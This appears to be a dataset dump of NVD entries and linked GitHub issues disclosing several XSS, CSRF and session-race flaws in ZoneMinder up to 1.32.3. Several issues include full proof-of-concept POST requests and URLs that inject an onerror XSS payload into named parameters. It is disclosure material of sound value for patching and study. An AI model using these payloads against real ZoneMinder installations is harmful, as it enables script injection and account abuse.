Reflected - Cross Site Scripting (XSS) exists in ZoneMinder through 1.32.3, allowing an attacker to execute HTML or JavaScript code via a vulnerable 'newMonitor[LinkedMonitors]' parameter value in the view monitor (monitor.php) because proper filtration is omitted.
|
{
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "MEDIUM",
"cvssData": {
"accessComplexity": "MEDIUM",
"accessVector": "NETWORK",
"authentication": "NONE",
"availabilityImpact": "NONE",
"baseScore": 4.3,
"confidentialityImpact": "NONE",
"integrityImpact": "PARTIAL",
"vectorString": "AV:N/AC:M/Au:N/C:N/I:P/A:N",
"version": "2.0"
},
"exploitabilityScore": 8.6,
"impactScore": 2.9,
"obtainAllPrivilege": false,
"obtainOtherPrivilege": false,
"obtainUserPrivilege": false,
"source": "nvd@nist.gov",
"type": "Primary",
"userInteractionRequired": true
}
],
"cvssMetricV30": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "NETWORK",
"availabilityImpact": "NONE",
"baseScore": 6.1,
"baseSeverity": "MEDIUM",
"confidentialityImpact": "LOW",
"integrityImpact": "LOW",
"privilegesRequired": "NONE",
"scope": "CHANGED",
"userInteraction": "REQUIRED",
"vectorString": "CVSS:3.0/AV:N/AC:L/PR:N/UI:R/S:C/C:L/I:L/A:N",
"version": "3.0"
},
"exploitabilityScore": 2.8,
"impactScore": 2.7,
"source": "nvd@nist.gov",
"type": "Primary"
}
],
"cvssMetricV31": null,
"cvssMetricV40": null
}
|
[
{
"source": "cve@mitre.org",
"tags": [
"Exploit",
"Third Party Advisory"
],
"url": "https://github.com/ZoneMinder/zoneminder/issues/2463"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Exploit",
"Third Party Advisory"
],
"url": "https://github.com/ZoneMinder/zoneminder/issues/2463"
}
] |
[
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:zoneminder:zoneminder:*:*:*:*:*:*:*:*",
"matchCriteriaId": "8045339C-B032-47D7-BEAE-90BCC6699C06",
"versionEndExcluding": null,
"versionEndIncluding": "1.32.3",
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
}
],
"negate": false,
"operator": "OR"
}
],
"operator": null
}
] |
[
"79"
] |
79
|
https://github.com/ZoneMinder/zoneminder/issues/2463
|
[
"Exploit",
"Third Party Advisory"
] |
github.com
|
[
"ZoneMinder",
"zoneminder"
] |
**Describe Your Environment**
- ZoneMinder v1.33.1
- Installed from - ppa:iconnor/zoneminder-master
**Describe the bug**
The view `monitor`, insecurely prints the `newMonitor[LinkedMonitors]` value on the webpage, without applying any proper filtration, leading to Reflected XSS.
**To Reproduce**
Affected URL :
http://localhost/zm/index.php
POST Data -
```
view=monitor&tab=source&action=monitor&mid=0&newMonitor[LinkedMonitors]="><img src=x onerror=prompt('1');>&origMethod=v4l2&newMonitor[Name]=Monitor1766&newMonitor[ServerId]=&newMonitor[StorageId]=1&newMonitor[Type]=Local&newMonitor[Function]=Mocord&newMonitor[Enabled]=1&newMonitor[RefBlendPerc]=6&ne wMonitor[AlarmRefBlendPerc]=6&newMonitor[AnalysisFPSLimit]=&newMonitor[MaxFPS]=
30&newMonitor[AlarmMaxFPS]=30&newMonitor[Triggers] []=&newMonitor[Protocol]=&newMonitor[Host]=&newMonitor[Port]=80&newMonitor[Options]=&newMonitor[Path]=&newMonitor[User]=&newMonitor[Pass]=&newMonitor[Save JPEGs]=0&newMonitor[VideoWriter]=1&newMonitor[EncoderParameters]=# Lines beginning with # are a comment # For changing quality, use the crf option# 1 is best, 51 is worst quality#crf=23&newMonitor[RecordAudio]=0&newMonitor[RTSPDescribe]=0&newMonitor[LabelFormat]=%N - %d/%m/%y %H:%M:%S&newMonitor[LabelX]=0&newMonitor[LabelY]=0&newMonitor[LabelSize]=1&newMonitor[ImageBufferCount]=20&newMonitor[WarmupCount]=0&newMonitor[PreEve ntCount]=0&newMonitor[PostEventCount]=5&newMonitor[StreamReplayBuffer]=0&newMonitor[AlarmFrameCount]=1&newMonitor[EventPrefix]=Event&newMonitor[SectionLength]=600&newMonitor[FrameSkip]=0&newMonitor[MotionFrameSkip]=0&newMonitor[AnalysisUpdateDelay]=0&newMonitor[FPSReportInterval]=100&n ewMonitor[DefaultView]=Events&newMonitor[DefaultRate]=100&newMonitor[DefaultScale]=100&newMonitor[WebColour]=red&newMonitor[Exif]=0&newMonitor[SignalCheckP oints]=10&newMonitor[SignalCheckColour]=#0000c0&newMonitor[Device]=/dev/video0&newMonitor[Method]=&newMonitor[Channel]=0&newMonitor[Format]=255&newMonito r[Palette]=0&newMonitor[V4LMultiBuffer]=0&newMonitor[V4LCapturesPerFrame]=&newMonitor[Colours]=\&newMonitor[Width]=1280&newMonitor[Height]=720&newMonitor[Or ientation]=0&newMonitor[Deinterlacing]=0
```
Payload used - `"><img src=x onerror=prompt('1');>`
- Navigate to the Affected URL, Payload would be triggered.
<img width="802" alt="monitor" src="https://user-images.githubusercontent.com/47003572/51707562-8fde7b00-2047-11e9-860c-8ee92d06571c.png">
**Expected behavior**
- Proper escaping of special characters.
**Debug Logs**
```
None
```
|
Reflected Cross Site Scripting(XSS) - monitor.php
|
https://api.github.com/repos/ZoneMinder/zoneminder/issues/2463/comments
| 0
|
2019-01-24T20:50:25Z
|
2019-02-10T01:15:23Z
|
https://github.com/ZoneMinder/zoneminder/issues/2463
| 402,889,930
| 2,463
| 111
|
CVE-2019-7342
|
2019-02-04T19:29:01.100
|
POST - Cross Site Scripting (XSS) exists in ZoneMinder through 1.32.3, allowing an attacker to execute HTML or JavaScript code via a vulnerable 'filter[AutoExecuteCmd]' parameter value in the view filter (filter.php) because proper filtration is omitted.
|
{
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "MEDIUM",
"cvssData": {
"accessComplexity": "MEDIUM",
"accessVector": "NETWORK",
"authentication": "NONE",
"availabilityImpact": "NONE",
"baseScore": 4.3,
"confidentialityImpact": "NONE",
"integrityImpact": "PARTIAL",
"vectorString": "AV:N/AC:M/Au:N/C:N/I:P/A:N",
"version": "2.0"
},
"exploitabilityScore": 8.6,
"impactScore": 2.9,
"obtainAllPrivilege": false,
"obtainOtherPrivilege": false,
"obtainUserPrivilege": false,
"source": "nvd@nist.gov",
"type": "Primary",
"userInteractionRequired": true
}
],
"cvssMetricV30": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "NETWORK",
"availabilityImpact": "NONE",
"baseScore": 6.1,
"baseSeverity": "MEDIUM",
"confidentialityImpact": "LOW",
"integrityImpact": "LOW",
"privilegesRequired": "NONE",
"scope": "CHANGED",
"userInteraction": "REQUIRED",
"vectorString": "CVSS:3.0/AV:N/AC:L/PR:N/UI:R/S:C/C:L/I:L/A:N",
"version": "3.0"
},
"exploitabilityScore": 2.8,
"impactScore": 2.7,
"source": "nvd@nist.gov",
"type": "Primary"
}
],
"cvssMetricV31": null,
"cvssMetricV40": null
}
|
[
{
"source": "cve@mitre.org",
"tags": [
"Exploit",
"Third Party Advisory"
],
"url": "https://github.com/ZoneMinder/zoneminder/issues/2461"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Exploit",
"Third Party Advisory"
],
"url": "https://github.com/ZoneMinder/zoneminder/issues/2461"
}
] |
[
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:zoneminder:zoneminder:*:*:*:*:*:*:*:*",
"matchCriteriaId": "8045339C-B032-47D7-BEAE-90BCC6699C06",
"versionEndExcluding": null,
"versionEndIncluding": "1.32.3",
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
}
],
"negate": false,
"operator": "OR"
}
],
"operator": null
}
] |
[
"79"
] |
79
|
https://github.com/ZoneMinder/zoneminder/issues/2461
|
[
"Exploit",
"Third Party Advisory"
] |
github.com
|
[
"ZoneMinder",
"zoneminder"
] |
**Describe Your Environment**
- ZoneMinder v1.33.1
- Installed from - ppa:iconnor/zoneminder-master
**Describe the bug**
The view `filter`, insecurely displays the `filter[AutoExecuteCmd]` parameter value, without applying any proper output filtration leading to XSS.
**To Reproduce**
Affected URL :
http://localhost/zm/?sort_asc=1&sort_field=StartTime&view=filter
POST Data - `executeButton=&action=&filter[AutoArchive]=1&filter[AutoDelete]=1&filter[AutoExecute]=1&filter[AutoExecuteCmd]=${injectionpoint}$&filter[AutoMove]=1&filter[AutoMoveTo]=1&filter[Auto [limit]=100&filter[Query][sort_asc]=1&filter[Query][sort_field]=Id&filter[Query][terms][0][attr]=MonitorId&filter[Query][terms][0][op]==&filter[Query][terms][0] [val]=1&filter[UpdateDiskSpace]=1&Id=&object=filter`
Payload used - `"><img src=x onerror=prompt('1');>`
- Navigate to the Affected URL, Payload would be triggered.
<img width="684" alt="filter 1" src="https://user-images.githubusercontent.com/47003572/51706694-468d2c00-2045-11e9-99ed-8895c33a578d.png">
**Expected behavior**
- Proper escaping of special characters.
**Debug Logs**
```
None
```
|
POST - Reflected Cross Site Scripting(XSS) - filter.php
|
https://api.github.com/repos/ZoneMinder/zoneminder/issues/2461/comments
| 0
|
2019-01-24T20:33:09Z
|
2019-02-09T23:24:27Z
|
https://github.com/ZoneMinder/zoneminder/issues/2461
| 402,883,845
| 2,461
| 112
|
CVE-2019-7343
|
2019-02-04T19:29:01.133
|
Reflected - Cross Site Scripting (XSS) exists in ZoneMinder through 1.32.3, allowing an attacker to execute HTML or JavaScript code via a vulnerable 'newMonitor[Method]' parameter value in the view monitor (monitor.php) because proper filtration is omitted.
|
{
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "MEDIUM",
"cvssData": {
"accessComplexity": "MEDIUM",
"accessVector": "NETWORK",
"authentication": "NONE",
"availabilityImpact": "NONE",
"baseScore": 4.3,
"confidentialityImpact": "NONE",
"integrityImpact": "PARTIAL",
"vectorString": "AV:N/AC:M/Au:N/C:N/I:P/A:N",
"version": "2.0"
},
"exploitabilityScore": 8.6,
"impactScore": 2.9,
"obtainAllPrivilege": false,
"obtainOtherPrivilege": false,
"obtainUserPrivilege": false,
"source": "nvd@nist.gov",
"type": "Primary",
"userInteractionRequired": true
}
],
"cvssMetricV30": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "NETWORK",
"availabilityImpact": "NONE",
"baseScore": 6.1,
"baseSeverity": "MEDIUM",
"confidentialityImpact": "LOW",
"integrityImpact": "LOW",
"privilegesRequired": "NONE",
"scope": "CHANGED",
"userInteraction": "REQUIRED",
"vectorString": "CVSS:3.0/AV:N/AC:L/PR:N/UI:R/S:C/C:L/I:L/A:N",
"version": "3.0"
},
"exploitabilityScore": 2.8,
"impactScore": 2.7,
"source": "nvd@nist.gov",
"type": "Primary"
}
],
"cvssMetricV31": null,
"cvssMetricV40": null
}
|
[
{
"source": "cve@mitre.org",
"tags": [
"Exploit",
"Third Party Advisory"
],
"url": "https://github.com/ZoneMinder/zoneminder/issues/2464"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Exploit",
"Third Party Advisory"
],
"url": "https://github.com/ZoneMinder/zoneminder/issues/2464"
}
] |
[
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:zoneminder:zoneminder:*:*:*:*:*:*:*:*",
"matchCriteriaId": "8045339C-B032-47D7-BEAE-90BCC6699C06",
"versionEndExcluding": null,
"versionEndIncluding": "1.32.3",
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
}
],
"negate": false,
"operator": "OR"
}
],
"operator": null
}
] |
[
"79"
] |
79
|
https://github.com/ZoneMinder/zoneminder/issues/2464
|
[
"Exploit",
"Third Party Advisory"
] |
github.com
|
[
"ZoneMinder",
"zoneminder"
] |
**Describe Your Environment**
- ZoneMinder v1.33.1
- Installed from - ppa:iconnor/zoneminder-master
**Describe the bug**
The view `monitor`, insecurely prints the `newMonitor[Method]` value on the webpage, without applying any proper filtration, leading to Reflected XSS.
**To Reproduce**
Affected URL :
http://localhost/zm/index.php
POST Data - ```view=monitor&tab=source&action=monitor&mid=0&newMonitor[LinkedMonitors]=&origMethod=v4l2&newMonitor[Name]=Monitor1766&newMonitor[ServerId]=&newMonitor[StorageId]=1&newMonitor[Type]=Local&newMonitor[Function]=Mocord&newMonitor[Enabled]=1&newMonitor[RefBlendPerc]=6&newMonitor[AlarmRefBlendPerc]=6&newMonitor[AnalysisFPSLimit]=&newMonitor[MaxFPS]=30&newMonitor[AlarmMaxFPS]=30&newMonitor[Triggers] []=&newMonitor[Protocol]=&newMonitor[Host]=&newMonitor[Port]=80&newMonitor[Options]=&newMonitor[Path]=&newMonitor[User]=&newMonitor[Pass]=&newMonitor[Save JPEGs]=0&newMonitor[VideoWriter]=1&newMonitor[EncoderParameters]=# Lines beginning with # are a comment # For changing quality, use the crf option# 1 is best, 51 is worst
quality#crf=23&newMonitor[RecordAudio]=0&newMonitor[RTSPDescribe]=0&newMonitor[LabelFormat]=%N -%d/%m/%y%H:%M:%S&newMonitor[LabelX]=0&newMonitor[LabelY]=0&newMonitor[LabelSize]=1&newMonitor[ImageBufferCount]=20&newMonitor[WarmupCount]=0&newMonitor[PreEve ntCount]=0&newMonitor[PostEventCount]=5&newMonitor[StreamReplayBuffer]=0&newMonitor[AlarmFrameCount]=1&newMonitor[EventPrefix]=Event&newMonitor[SectionLength]=600&newMonitor[FrameSkip]=0&newMonitor[MotionFrameSkip]=0&newMonitor[AnalysisUpdateDelay]=0&newMonitor[FPSReportInterval]=100&newMonitor[DefaultView]=Events&newMonitor[DefaultRate]=100&newMonitor[DefaultScale]=100&newMonitor[WebColour]=red&newMonitor[Exif]=0&newMonitor[SignalCheckP oints]=10&newMonitor[SignalCheckColour]=#0000c0&newMonitor[Device]=/dev/video0&newMonitor[Method]="><img src=x onerror=prompt('1');>&newMonitor[Channel]=0&newMonitor[Format ]=255&newMonitor[Palette]=0&newMonitor[V4LMultiBuffer]=0&newMonitor[V4LCapturesPerFrame]=&newMonitor[Colours]=\&newMonitor[Width]=1280&newMonitor[Height]=72 0&newMonitor[Orientation]=0&newMonitor[Deinterlacing]=0```
Payload used - `"><img src=x onerror=prompt('1');>`
- Navigate to the Affected URL, Payload would be triggered.
<img width="741" alt="monitor 1" src="https://user-images.githubusercontent.com/47003572/51707864-50645e80-2048-11e9-8e63-9b80ca5f8f2c.png">
**Expected behavior**
- Proper escaping of special characters.
**Debug Logs**
```
None
```
|
Reflected Cross Site Scripting(XSS) - monitor.php
|
https://api.github.com/repos/ZoneMinder/zoneminder/issues/2464/comments
| 0
|
2019-01-24T20:55:16Z
|
2019-02-10T01:01:57Z
|
https://github.com/ZoneMinder/zoneminder/issues/2464
| 402,891,608
| 2,464
| 113
|
CVE-2019-7344
|
2019-02-04T19:29:01.193
|
Reflected XSS exists in ZoneMinder through 1.32.3, allowing an attacker to execute HTML or JavaScript code in the view 'filter' as it insecurely prints the 'filter[Name]' (aka Filter name) value on the web page without applying any proper filtration.
|
{
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "MEDIUM",
"cvssData": {
"accessComplexity": "MEDIUM",
"accessVector": "NETWORK",
"authentication": "NONE",
"availabilityImpact": "NONE",
"baseScore": 4.3,
"confidentialityImpact": "NONE",
"integrityImpact": "PARTIAL",
"vectorString": "AV:N/AC:M/Au:N/C:N/I:P/A:N",
"version": "2.0"
},
"exploitabilityScore": 8.6,
"impactScore": 2.9,
"obtainAllPrivilege": false,
"obtainOtherPrivilege": false,
"obtainUserPrivilege": false,
"source": "nvd@nist.gov",
"type": "Primary",
"userInteractionRequired": true
}
],
"cvssMetricV30": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "NETWORK",
"availabilityImpact": "NONE",
"baseScore": 6.1,
"baseSeverity": "MEDIUM",
"confidentialityImpact": "LOW",
"integrityImpact": "LOW",
"privilegesRequired": "NONE",
"scope": "CHANGED",
"userInteraction": "REQUIRED",
"vectorString": "CVSS:3.0/AV:N/AC:L/PR:N/UI:R/S:C/C:L/I:L/A:N",
"version": "3.0"
},
"exploitabilityScore": 2.8,
"impactScore": 2.7,
"source": "nvd@nist.gov",
"type": "Primary"
}
],
"cvssMetricV31": null,
"cvssMetricV40": null
}
|
[
{
"source": "cve@mitre.org",
"tags": [
"Exploit",
"Third Party Advisory"
],
"url": "https://github.com/ZoneMinder/zoneminder/issues/2455"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Exploit",
"Third Party Advisory"
],
"url": "https://github.com/ZoneMinder/zoneminder/issues/2455"
}
] |
[
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:zoneminder:zoneminder:*:*:*:*:*:*:*:*",
"matchCriteriaId": "8045339C-B032-47D7-BEAE-90BCC6699C06",
"versionEndExcluding": null,
"versionEndIncluding": "1.32.3",
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
}
],
"negate": false,
"operator": "OR"
}
],
"operator": null
}
] |
[
"79"
] |
79
|
https://github.com/ZoneMinder/zoneminder/issues/2455
|
[
"Exploit",
"Third Party Advisory"
] |
github.com
|
[
"ZoneMinder",
"zoneminder"
] |
**Describe Your Environment**
- ZoneMinder v1.33.1
- Installed from - ppa:iconnor/zoneminder-master
**Describe the bug**
The view `filter`, insecurely displays the `Filter name`, without applying any proper output filtration leading to XSS.
**To Reproduce**
Affected URL :
http://localhost/zm/index.php?view=filter&Id=1&action=&object=filter&filter[Name]="><img src=x onerror-prompt('1');>&filter[Query][terms][0][attr]=Archived&filter[Query][terms][0][op]=%3D&filter[Query][terms][0][val]=0&filter[Query][terms][1][cnj]=and&filter[Query][terms][1][attr]=DiskPercent&filter[Query][terms][1][op]=%3E%3D&filter[Query][terms][1][val]=95%22&filter[Query][sort_field]=Id&filter[Query][sort_asc]=1&filter[Query][limit]=100&filter[AutoExecuteCmd]=&filter[AutoDelete]=1&filter[AutoMoveTo]=&filter[Background]=1
Payload used - `"><img src=x onerror-prompt('1');>`
- Navigate to the Affected URL, Payload would be triggered.
<img width="505" alt="filter" src="https://user-images.githubusercontent.com/47003572/51705072-a92ff900-2040-11e9-88c0-30695bc03d17.png">
**Expected behavior**
- Proper escaping of special characters.
**Debug Logs**
```
None
```
|
Reflected Cross Site Scripting(XSS) - filter.php
|
https://api.github.com/repos/ZoneMinder/zoneminder/issues/2455/comments
| 0
|
2019-01-24T19:59:50Z
|
2019-02-09T23:19:34Z
|
https://github.com/ZoneMinder/zoneminder/issues/2455
| 402,872,208
| 2,455
| 114
|
CVE-2019-7345
|
2019-02-04T19:29:01.257
|
Self - Stored Cross Site Scripting (XSS) exists in ZoneMinder through 1.32.3, as the view 'options' (options.php) does no input validation for the WEB_TITLE, HOME_URL, HOME_CONTENT, or WEB_CONSOLE_BANNER value, allowing an attacker to execute HTML or JavaScript code. This relates to functions.php.
|
{
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "LOW",
"cvssData": {
"accessComplexity": "MEDIUM",
"accessVector": "NETWORK",
"authentication": "SINGLE",
"availabilityImpact": "NONE",
"baseScore": 3.5,
"confidentialityImpact": "NONE",
"integrityImpact": "PARTIAL",
"vectorString": "AV:N/AC:M/Au:S/C:N/I:P/A:N",
"version": "2.0"
},
"exploitabilityScore": 6.8,
"impactScore": 2.9,
"obtainAllPrivilege": false,
"obtainOtherPrivilege": false,
"obtainUserPrivilege": false,
"source": "nvd@nist.gov",
"type": "Primary",
"userInteractionRequired": true
}
],
"cvssMetricV30": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "NETWORK",
"availabilityImpact": "NONE",
"baseScore": 4.8,
"baseSeverity": "MEDIUM",
"confidentialityImpact": "LOW",
"integrityImpact": "LOW",
"privilegesRequired": "HIGH",
"scope": "CHANGED",
"userInteraction": "REQUIRED",
"vectorString": "CVSS:3.0/AV:N/AC:L/PR:H/UI:R/S:C/C:L/I:L/A:N",
"version": "3.0"
},
"exploitabilityScore": 1.7,
"impactScore": 2.7,
"source": "nvd@nist.gov",
"type": "Primary"
}
],
"cvssMetricV31": null,
"cvssMetricV40": null
}
|
[
{
"source": "cve@mitre.org",
"tags": [
"Exploit",
"Third Party Advisory"
],
"url": "https://github.com/ZoneMinder/zoneminder/issues/2468"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Exploit",
"Third Party Advisory"
],
"url": "https://github.com/ZoneMinder/zoneminder/issues/2468"
}
] |
[
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:zoneminder:zoneminder:*:*:*:*:*:*:*:*",
"matchCriteriaId": "8045339C-B032-47D7-BEAE-90BCC6699C06",
"versionEndExcluding": null,
"versionEndIncluding": "1.32.3",
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
}
],
"negate": false,
"operator": "OR"
}
],
"operator": null
}
] |
[
"79"
] |
79
|
https://github.com/ZoneMinder/zoneminder/issues/2468
|
[
"Exploit",
"Third Party Advisory"
] |
github.com
|
[
"ZoneMinder",
"zoneminder"
] |
**Describe Your Environment**
- ZoneMinder v1.33.1
- Installed from - ppa:iconnor/zoneminder-master
**Describe the bug**
The view `options`, does no input validation to the value supplied to `WEB_TITLE`, `HOME_URL`, `HOME_CONTENT`, `WEB_CONSOLE_BANNER` field & processes it further storing the value into the
database without any prior filtration, leading to stored XSS.
**To Reproduce**
Affected URL :
http://localhost/zm/index.php
POST Data -
```
view=options&tab=web&action=options&newConfig[ZM_WEB_TITLE]=${Injectionpoint}$&newConfig[ZM_WEB_TITLE_PREFIX]=aa&newConfig[ZM_HOME_URL]=${Injectionpoint
}$&newConfig[ZM_HOME_CONTENT]="><img src=x onerror=prompt('1');>&newConfig[ZM_WEB_CONSOLE_BANNER]=${Injectionpoint}$&newConfig[ZM_WEB_RESIZE_CONSOLE]=1&newConfig[
ZM_WEB_POPUP_ON_ALARM]=1&newConfig[ZM_WEB_ALARM_SOUND]=&newConfig[ZM_WEB_EVENT_SORT_FIELD]=DateTime&newConfig[ZM_WEB_EVENT_SORT_ORDER]=as
c&newConfig[ZM_WEB_EVENTS_PER_PAGE]=25&newConfig[ZM_WEB_LIST_THUMB_WIDTH]=48&newConfig[ZM_WEB_LIST_THUMB_HEIGHT]=0&newConfig[ZM_WEB_USE_OB
JECT_TAGS]=1&newConfig[ZM_WEB_XFRAME_WARN]=1&newConfig[ZM_WEB_FILTER_SOURCE]=Hostname
```
Payload used - `"><img src=x onerror=prompt('1');>`
- Navigate to the Affected URL, `WEB_TITLE`, `HOME_URL`, `HOME_CONTENT`, `WEB_CONSOLE_BANNER` will beset with the Payload & get triggered.
<img width="800" alt="web" src="https://user-images.githubusercontent.com/47003572/51709531-a63b0580-204c-11e9-8624-a550db9d2db1.png">
**Expected behavior**
- Proper escaping of special characters.
**Debug Logs**
```
None
```
|
Reflected Cross Site Scripting (XSS) - functions.php
|
https://api.github.com/repos/ZoneMinder/zoneminder/issues/2468/comments
| 0
|
2019-01-24T21:25:49Z
|
2019-02-10T02:06:43Z
|
https://github.com/ZoneMinder/zoneminder/issues/2468
| 402,902,186
| 2,468
| 115
|
CVE-2019-7346
|
2019-02-04T19:29:01.287
|
A CSRF check issue exists in ZoneMinder through 1.32.3 as whenever a CSRF check fails, a callback function is called displaying a "Try again" button, which allows resending the failed request, making the CSRF attack successful.
|
{
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "MEDIUM",
"cvssData": {
"accessComplexity": "MEDIUM",
"accessVector": "NETWORK",
"authentication": "NONE",
"availabilityImpact": "PARTIAL",
"baseScore": 6.8,
"confidentialityImpact": "PARTIAL",
"integrityImpact": "PARTIAL",
"vectorString": "AV:N/AC:M/Au:N/C:P/I:P/A:P",
"version": "2.0"
},
"exploitabilityScore": 8.6,
"impactScore": 6.4,
"obtainAllPrivilege": false,
"obtainOtherPrivilege": false,
"obtainUserPrivilege": false,
"source": "nvd@nist.gov",
"type": "Primary",
"userInteractionRequired": true
}
],
"cvssMetricV30": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "NETWORK",
"availabilityImpact": "HIGH",
"baseScore": 8.8,
"baseSeverity": "HIGH",
"confidentialityImpact": "HIGH",
"integrityImpact": "HIGH",
"privilegesRequired": "NONE",
"scope": "UNCHANGED",
"userInteraction": "REQUIRED",
"vectorString": "CVSS:3.0/AV:N/AC:L/PR:N/UI:R/S:U/C:H/I:H/A:H",
"version": "3.0"
},
"exploitabilityScore": 2.8,
"impactScore": 5.9,
"source": "nvd@nist.gov",
"type": "Primary"
}
],
"cvssMetricV31": null,
"cvssMetricV40": null
}
|
[
{
"source": "cve@mitre.org",
"tags": [
"Exploit",
"Third Party Advisory"
],
"url": "https://github.com/ZoneMinder/zoneminder/issues/2469"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Exploit",
"Third Party Advisory"
],
"url": "https://github.com/ZoneMinder/zoneminder/issues/2469"
}
] |
[
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:zoneminder:zoneminder:*:*:*:*:*:*:*:*",
"matchCriteriaId": "8045339C-B032-47D7-BEAE-90BCC6699C06",
"versionEndExcluding": null,
"versionEndIncluding": "1.32.3",
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
}
],
"negate": false,
"operator": "OR"
}
],
"operator": null
}
] |
[
"352"
] |
352
|
https://github.com/ZoneMinder/zoneminder/issues/2469
|
[
"Exploit",
"Third Party Advisory"
] |
github.com
|
[
"ZoneMinder",
"zoneminder"
] |
**Describe Your Environment**
- ZoneMinder v1.33.1
- Installed from - ppa:iconnor/zoneminder-master
**Describe the bug**
`Try again` button in callback function - Whenever a CSRF check fails,a callback function is called displaying a fail message. Unfortunately there also exists an "Try again" button on the page, which allows to resend the failed request, making the attack successful.
**To Reproduce**
<img width="619" alt="csrf" src="https://user-images.githubusercontent.com/47003572/51709967-dc2cb980-204d-11e9-8f08-d139d7d2c95f.png">
**Expected behavior**
This allows an attacker to easily carry out the CSRF attack.
Normally users are not too technical to understand what CSRF failure message is & would generally click on "Try Again", themselves making the attack successful.
**Debug Logs**
```
None
```
|
Weak Cross-site Resource Forgery(CSRF) Protection
|
https://api.github.com/repos/ZoneMinder/zoneminder/issues/2469/comments
| 1
|
2019-01-24T21:36:28Z
|
2024-12-06T16:09:42Z
|
https://github.com/ZoneMinder/zoneminder/issues/2469
| 402,905,892
| 2,469
| 116
|
CVE-2019-7347
|
2019-02-04T19:29:01.337
|
A Time-of-check Time-of-use (TOCTOU) Race Condition exists in ZoneMinder through 1.32.3 as a session remains active for an authenticated user even after deletion from the users table. This allows a nonexistent user to access and modify records (add/delete Monitors, Users, etc.).
|
{
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "MEDIUM",
"cvssData": {
"accessComplexity": "MEDIUM",
"accessVector": "NETWORK",
"authentication": "SINGLE",
"availabilityImpact": "PARTIAL",
"baseScore": 6,
"confidentialityImpact": "PARTIAL",
"integrityImpact": "PARTIAL",
"vectorString": "AV:N/AC:M/Au:S/C:P/I:P/A:P",
"version": "2.0"
},
"exploitabilityScore": 6.8,
"impactScore": 6.4,
"obtainAllPrivilege": false,
"obtainOtherPrivilege": false,
"obtainUserPrivilege": false,
"source": "nvd@nist.gov",
"type": "Primary",
"userInteractionRequired": false
}
],
"cvssMetricV30": [
{
"cvssData": {
"attackComplexity": "HIGH",
"attackVector": "NETWORK",
"availabilityImpact": "HIGH",
"baseScore": 7.5,
"baseSeverity": "HIGH",
"confidentialityImpact": "HIGH",
"integrityImpact": "HIGH",
"privilegesRequired": "LOW",
"scope": "UNCHANGED",
"userInteraction": "NONE",
"vectorString": "CVSS:3.0/AV:N/AC:H/PR:L/UI:N/S:U/C:H/I:H/A:H",
"version": "3.0"
},
"exploitabilityScore": 1.6,
"impactScore": 5.9,
"source": "nvd@nist.gov",
"type": "Primary"
}
],
"cvssMetricV31": null,
"cvssMetricV40": null
}
|
[
{
"source": "cve@mitre.org",
"tags": [
"Exploit",
"Third Party Advisory"
],
"url": "https://github.com/ZoneMinder/zoneminder/issues/2476"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Exploit",
"Third Party Advisory"
],
"url": "https://github.com/ZoneMinder/zoneminder/issues/2476"
}
] |
[
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:zoneminder:zoneminder:*:*:*:*:*:*:*:*",
"matchCriteriaId": "8045339C-B032-47D7-BEAE-90BCC6699C06",
"versionEndExcluding": null,
"versionEndIncluding": "1.32.3",
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
}
],
"negate": false,
"operator": "OR"
}
],
"operator": null
}
] |
[
"367"
] |
367
|
https://github.com/ZoneMinder/zoneminder/issues/2476
|
[
"Exploit",
"Third Party Advisory"
] |
github.com
|
[
"ZoneMinder",
"zoneminder"
] |
**Describe Your Environment**
- ZoneMinder v1.33.1
- Installed from - ppa:iconnor/zoneminder-master
**Describe the bug**
Time-of-check, time-of-use race conditions occur when a resource is checked for a particular value, that value is changed, then the resource is used, based on the assumption that the value is still the same as it was at check time.
**To Reproduce**
The session is active for authenticated user, even after deleted from users table, leading to Time-of-check Time-of-use (TOCTOU) Race Condition.
This can allow an non-existing user to access & modify accessible records (Add/delete Monitors,Users etc).
Affected URL :
http://localhost/zm/index.php (Privileged access)
- Navigate to users page and "Add New User" from users tab and assign any privileges.
- Delete the newly added user.
- Deleted user can still access the interface & make modifications to the allowed operations.
An attacker can gain access to otherwise unauthorized resources and modify, delted or update application data.
<img width="583" alt="tack 1" src="https://user-images.githubusercontent.com/47003572/51722246-cbdf0380-207a-11e9-9d3c-5f10ecef10c5.png">
